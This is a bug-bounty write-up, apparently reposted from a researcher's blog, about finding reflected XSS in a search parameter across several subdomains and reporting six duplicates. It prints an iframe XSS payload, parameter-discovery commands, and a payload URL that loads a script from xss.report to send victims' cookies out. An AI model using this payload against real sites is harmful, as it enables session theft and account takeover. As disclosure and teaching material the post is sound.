This blog was originally published here by PotatoHuman
About Me
Just a Potato, Simple As That
My Methodology
I love hunting on wildcards. There’s something satisfying about a good subdomain enumeration: it teases out the surface area you wouldn’t otherwise see, and most of the real problems hide where you don’t expect them. This is the story of how a single reflected XSS I found while poking around turned into six reports across different programs — and how a bit of patient recon let me escalate impact for all of them.
The starting point
I started by browsing a program on Intigriti looking for engagement-worthy targets. Rather than jumping straight into scanning for noisy vulnerabilities, I began with recon: subdomain enumeration, crawling, and a careful look at publicly exposed inputs. I prefer working from the outside-in: build a map first, then look for interesting attack surfaces.
Because I like working with wildcards, I collected subdomains for the program and started navigating through them. That’s where the first surprise showed up.
Discovery
While navigating between subdomains, I noticed a reflected XSS in a subdomain’s search field.
"><iframe src="javascript:alert('XSS')"></iframe>

At this point it was a straightforward discovery: a user-controlled input was reflected back into the response in a way that could be abused. But I didn’t want to stop at “validated — yes/no.” I wanted to understand impact.
How I approached finding exploitable parameters
I ran a focused parameter discovery effort to understand what inputs accepted payloads:
- I used automated parameter discovery tools to enumerate visible and hidden parameters and surface areas that might accept user input i used arjun and paramspider.
arjun -u subdomain.example.com
paramspider -d subdomain.example.com
-
When automation didn’t immediately show the parameter I suspected, I switched to manual inspection and request interception to see the exact request flow and how the application composed the URL and query string.
-
That inspection revealed the vulnerable vector: a GET request that included the full path and a query parameter (the search query) — which is what got reflected.

So the full malicious URL will be like:
https://subdomain.example.com/content/search/solr2.php?query=<payload>
Escalation: from reflected XSS to account takeover
Finding an XSS is one thing; understanding what it can do in the real world is another.


To prove impact I showed that a reflected script could steal cookies and hand them off to a safe third-party PoC endpoint — I used xss.report, a site built to receive and display exfiltrated data from test payloads. If a victim opens the crafted link, the payload causes the browser to send cookies to xss.report, giving a clear, reproducible demo of session and cookies theft.
https://subdomain.example.com/content/search/solr2.php?query=%3Ciframe%20src=%22javascript:var%20a=document.createElement(‘script’);a.src=’https://xss.report/c/xss.report_username';document.body.appendChild(a)%22%3E%3C/iframe%3E
This payload in the link will send the cookies of the user to xss.report
Note: you need to put your xss.report username in the payload to get the findings in your account
( I used my account for this demo )
Scaling the find: why there were 6 XSS in total
At first I thought I had one standalone issue. Then I took a step back. The company ran multiple programs, each exposing different subdomains and crucially different language stacks and frontends. So I repeated the subdomain enumeration process across the wildcard domains for each program.

The result: I found the same reflected behavior (the same class of vulnerability) in different subdomains across different programs — six in total. Each instance behaved like the first: a reflected input that could lead to account takeover and session theft
Reporting and the surprise
I submitted six individual reports, each containing a clear PoC and impact assessment. The twist? The vendor came back saying the findings were duplicates , the root cause was a researcher reported the same vulnerability in all of the programs. That sounds like a frustration for researchers at first, but for me it’s not, i have learned a lot of things since those were my first 6 valid reports in my journey.
What I learned
- Recon first wins — Subdomain enumeration and mapping the app surface early saved me time and revealed multiple targets from a single line of investigation.
- Automation + manual inspection — Tools are great for scale, but intercepting requests and looking at how parameters are composed is where real insight happens.
- Focus on impact — Finding a reflected XSS is interesting, but showing realistic impact helps vendors prioritize and fix it faster.
Conclusion
My hunting process was simple: enumerate subdomains, inspect inputs, combine automation with manual traffic inspection, and as always recon is the best.
To add your blog, send an email to hello@bugbountydirectory.com